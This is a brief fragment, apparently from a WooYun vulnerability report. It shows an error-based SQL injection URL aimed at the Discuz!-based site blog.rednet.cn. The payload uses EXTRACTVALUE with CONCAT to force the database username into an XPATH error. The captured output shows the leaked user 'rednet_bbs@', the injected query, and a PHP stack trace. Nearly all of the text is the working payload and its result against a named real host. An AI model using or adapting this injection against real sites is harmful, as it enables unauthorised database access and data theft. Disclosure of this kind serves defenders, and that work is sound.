 Load URL
Split URL
Execute
http://blog.rednet.cn/home.php?mod=space&username=%ba%a3%c8%f4%df' OR EXTRACTVALUE(2526,CONCAT(0x5c,0x7e21,user(),0x7e21)) --
FEfj
Enable Post data Enable Referrer
Discuz! Database Error
(1105) XPATH syntax error: '\~!rednet_bbs@~!'
SELECT * FROM common_member WHERE username='海若運' OR EXTRACTVALUE(2526,CONCAT(0x5c,0x7e21,user(),0x7e21)) -- FEfj'
PHP Debug
No. File Line Code
1 home.php 40 require_once(%s)
2 source/module/home/home_space.php 30 table_common_member->fetch_by_username(%s)
3 source/class/table/table_common_member.php 65 discuz_database::fetch_first(%s, Array)
www.wooyun.org